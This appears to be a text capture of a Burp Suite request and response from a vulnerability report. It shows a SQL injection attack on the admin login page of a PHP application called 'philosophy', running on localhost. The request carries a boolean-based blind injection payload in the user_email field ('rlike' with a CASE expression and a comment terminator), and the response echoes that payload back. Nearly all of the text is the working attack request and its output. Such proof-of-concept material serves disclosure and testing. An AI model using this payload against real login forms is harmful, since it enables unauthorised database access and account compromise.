 Request
Pretty Raw Hex \n
1 POST /philosophy/admin/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 100
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/philosophy/admin/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Cookie: PHPSESSID=erriivuolh0rb2ucknp2nmpolf
21 Connection: close
22
23 user_email=a' rlike (select (case when (666=666) then 0x61 else 0x28
end))-- b&user_pass=b&btnLogin=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
174 </a>
175 </div>
176 </div>
177
178
179 <div class="container-login100-form-btn">
180 <button class="login100-form-btn" name="btnLogin">
181 Login
182 </button>
183 </div>
184
185
186 </form>
187
188 <div class="login100-more" style="background-image:
url('images/bg-01.jpg');">
189 </div>
190 </div>
191 </div>
192 </div>
193
194 </body>
195
196 a' rlike (select (case when (666=666) then 0x61 else 0x28
end))-- bbe9d71f5ee7c92d6dc9e92ffdad17b8bd49418f98<script>
197 window.location='/philosophy/admin/login.php'
198 </script>
199 </head>
200 </html>
201
202 <script src="js/main.js">
</script>
? Search... 0 matches